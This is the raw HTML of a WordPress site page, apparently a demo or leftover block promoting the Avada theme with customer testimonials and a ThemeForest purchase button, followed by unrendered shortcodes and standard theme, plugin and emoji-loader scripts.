<p>[/fusion_text][/fullwidth][section_separator divider_candy=&#8221;bottom&#8221; icon=&#8221;&#8221; icon_color=&#8221;&#8221; bordersize=&#8221;1px&#8221; bordercolor=&#8221;#333333&#8243; backgroundcolor=&#8221;#333333&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][fullwidth background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e5e4e4&#8243; border_style=&#8221;&#8221; padding_top=&#8221;65px&#8221; padding_bottom=&#8221;50px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h1 style="text-align: center; font-size: 31px !important; font-style: italic !important;">“WOW – This is the Best Theme I have ever seen.”</h1>
<p style="text-align: center; margin-top: -10px; font-size: 17px !important; line-height: 26px !important; color: #747474 !important; font-style: italic !important;">WOW – I dont really know what else to say. This is the Best Theme I have ever seen. I am a full time web dev, and this theme blows me away. I wanted to thank you for all your hard work. I am really looking forward to building my new site! I think you thought of everything and then some. Thank you so much for this theme, WOW- AMAZING!” <strong>&#8211; MarketingMonsters</strong></p>
<p>[/fusion_text][separator style_type=&#8221;double&#8221; top_margin=&#8221;15&#8243; bottom_margin=&#8221;45&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][testimonials design=&#8221;&#8221; backgroundcolor=&#8221;&#8221; textcolor=&#8221;&#8221; random=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][testimonial name=&#8221;Aajami&#8221; avatar=&#8221;&#8221; image=&#8221;&#8221; image_border_radius=&#8221;&#8221; company=&#8221;Avada Theme&#8221; link=&#8221;&#8221; target=&#8221;&#8221;]I bought this theme and i would like to recommend it to every one interested in building a website without knowledge of php or html. It is very convenient and the customer service is very reactive. I will say it in French “Bravo” for this work![/testimonial][/testimonials][/one_third][one_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][testimonials design=&#8221;&#8221; backgroundcolor=&#8221;&#8221; textcolor=&#8221;&#8221; random=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][testimonial name=&#8221;Lucasgriffin&#8221; avatar=&#8221;&#8221; image=&#8221;&#8221; image_border_radius=&#8221;&#8221; company=&#8221;Avada Theme&#8221; link=&#8221;&#8221; target=&#8221;&#8221;]Amazing theme and top class support, as I’m a beginner, Luke helped me above and beyond and was more than patient, his responses were quick and he has a genuine care for you to enjoy and move forward with your theme!.. highly recommended theme and author! [/testimonial][/testimonials][/one_third][one_third last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][testimonials design=&#8221;&#8221; backgroundcolor=&#8221;&#8221; textcolor=&#8221;&#8221; random=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][testimonial name=&#8221;Gojcus&#8221; avatar=&#8221;&#8221; image=&#8221;&#8221; image_border_radius=&#8221;&#8221; company=&#8221;Avada Theme&#8221; link=&#8221;&#8221; target=&#8221;&#8221;]Let me say something. You have an amazing theme and amazing/awesome support. They helped me on weekend. This is what I call an “extra mile” in customer relationship. So I gave 5 stars for the theme and if I could, I’d give 10 stars for support.[/testimonial][/testimonials][/one_third][separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;20&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][one_half last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][testimonials design=&#8221;&#8221; backgroundcolor=&#8221;&#8221; textcolor=&#8221;&#8221; random=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][testimonial name=&#8221;William Genske&#8221; avatar=&#8221;&#8221; image=&#8221;&#8221; image_border_radius=&#8221;&#8221; company=&#8221;Avada Theme&#8221; link=&#8221;&#8221; target=&#8221;&#8221;]Thank you for your very professional and prompt response. I went to look for answers to my own questions and quickly realized that the information I was requesting was very easy to find. As were the videos and the instructions. In fact everything has been perfect so far. This is by far the most well supported theme I have ever had the pleasure to work with. Lots of wonderful options. I wished I had found you before I spent money on a competitors theme. Thanks again for the great support and for a great product. [/testimonial][/testimonials][/one_half][one_half last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][testimonials design=&#8221;&#8221; backgroundcolor=&#8221;&#8221; textcolor=&#8221;&#8221; random=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][testimonial name=&#8221;Stuartyboy&#8221; avatar=&#8221;&#8221; image=&#8221;&#8221; image_border_radius=&#8221;&#8221; company=&#8221;Avada Theme&#8221; link=&#8221;&#8221; target=&#8221;&#8221;]If I could give 100 stars for support and attention to detail I definitely would. I’ve purchased a good number of WordPress themes from various developers that look good on Themeforest but after you buy them you find numerous problems, bugs, crazy admin and very very poor support. I purchased the Avada theme and there were a couple of problems too, but the guys from ThemeFusion were remarkable – I really mean this. The speed of support and attention to detail is quite phenomenal. You will be extremely pleased.[/testimonial][/testimonials][/one_half][/fullwidth][fullwidth background_color=&#8221;&#8221; background_image=&#8221;https://www.shielbagganoec.com/wp-content/uploads/2014/06/bkgd_bw2.jpg&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; overlay_opacity=&#8221;0.5&#8243; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;1px&#8221; border_color=&#8221;#c6c6c6&#8243; border_style=&#8221;&#8221; padding_top=&#8221;25px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][two_third last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_text]</p>
<h1 style="text-align: center; font-size: 30px !important;">Join The 70,000+ Satisfied Avada Users!</h1>
<p>[/fusion_text][/two_third][one_third last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; class=&#8221;&#8221; id=&#8221;&#8221;][separator style_type=&#8221;none&#8221; top_margin=&#8221;7&#8243; bottom_margin=&#8221;7&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][button link=&#8221;http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=ThemeFusion&#8221; color=&#8221;custom&#8221; size=&#8221;xlarge&#8221;  stretch=&#8221;default&#8221;  type=&#8221;flat&#8221; shape=&#8221;round&#8221; target=&#8221;_blank&#8221; title=&#8221;&#8221; gradient_colors=&#8221;transparent|&#8221; gradient_hover_colors=&#8221;rgba(255, 255, 255, 0.15)|&#8221; accent_color=&#8221;rgba(0,0,0,.5)&#8221; accent_hover_color=&#8221;#333333&#8243; bevel_color=&#8221;&#8221; border_width=&#8221;2px&#8221; icon=&#8221;&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;yes&#8221; modal=&#8221;&#8221; animation_type=&#8221;bounce&#8221; animation_direction=&#8221;up&#8221; animation_speed=&#8221;1&#8243; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]I&#8217;m Sold, Buy Avada Now![/button][/one_third][/fullwidth]</p>

	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026  | Powered by  Cada Media Ltd </a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cada-media-design/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.shielbagganoec.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://www.shielbagganoec.com/wp-content/plugins/event-tickets/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script id="event-tickets-plus-attendees-list-js-js-extra">
var TribeTicketsPlus = {"ajaxurl":"https://www.shielbagganoec.com/wp-admin/admin-ajax.php","save_attendee_info_nonce":"81a0538271"};
var tribe_qr = {"generate_qr_nonce":"8f64085779"};
//# sourceURL=event-tickets-plus-attendees-list-js-js-extra
</script>
<script src="https://www.shielbagganoec.com/wp-content/plugins/event-tickets-plus/build/js/attendees-list.js?ver=da18ab6d556f313b94b5" id="event-tickets-plus-attendees-list-js-js"></script>
<script src="https://www.shielbagganoec.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.shielbagganoec.com/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.9.0" id="jquery-deparam-js"></script>
<script src="https://www.shielbagganoec.com/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.9.0" id="jquery-cookie-js"></script>
<script src="https://www.shielbagganoec.com/wp-content/plugins/event-tickets-plus/build/js/meta.js?ver=ef8c6dc9b869af5c30ab" id="event-tickets-plus-meta-js-js"></script>
<script src="https://www.shielbagganoec.com/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script src="https://www.shielbagganoec.com/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.shielbagganoec.com/wp-content/uploads/astra-addon/astra-addon-696a5018ad20e8-96169368.js?ver=4.12.0" id="astra-addon-js-js"></script>
<script src="https://www.shielbagganoec.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.0" id="astra-dom-purify-js"></script>
<script id="event-tickets-rsvp-js-extra">
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
//# sourceURL=event-tickets-rsvp-js-extra
</script>
<script src="https://www.shielbagganoec.com/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.27.3" id="event-tickets-rsvp-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shielbagganoec.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shielbagganoec.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
